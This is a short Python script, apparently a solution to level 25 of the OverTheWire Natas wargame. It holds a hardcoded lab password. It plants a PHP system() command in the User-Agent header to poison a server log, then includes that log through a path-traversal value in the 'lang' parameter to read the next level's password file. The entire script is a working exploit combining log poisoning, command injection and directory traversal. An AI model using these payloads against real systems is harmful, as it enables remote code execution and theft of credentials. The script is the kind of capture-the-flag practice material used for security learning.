 2 # -*- coding: utf-8 -*-
3
4 import requests
5 import re
6
7 username = 'natas25'
8 password = 'GHF6X7YwACaYYssHVY05cFq83hRktl4c'
9
10 url = 'http://%s.natas.labs.overthewire.org/' % username
11
12 session = requests.Session()
13
14 headers = {"User-Agent": "<?php system('cat /etc/natas_webpass/natas26'); ?>"}
15
16 response = session.get(url, auth = (username, password))
17
18 response = session.post(url, headers = headers, data = {"lang" :
19 "..././..././..././..././..././var/www/natas/natas25/logs/natas25_"
20 + session.cookies['PHPSESSID'] + ".log"}, auth = (username, password))
21